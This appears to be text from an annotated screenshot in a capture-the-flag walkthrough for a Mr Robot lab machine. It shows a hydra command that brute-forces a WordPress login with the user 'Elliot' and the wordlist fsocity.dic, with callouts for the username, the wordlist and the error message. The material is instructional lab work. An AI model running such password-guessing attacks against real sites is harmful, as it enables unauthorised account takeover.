 username
watch switches!
wordlist
File Actions Edit View Help
root@kali:/home/kali/thm/rooms/mrrobot/loot# hydra -l Elliot -P fsocity.dic 10.10.12.13 http-post-form "/wp-login.php:log=^USER^&pwd=
^PWD^:The password you entered for the username" -t 30
error message from login page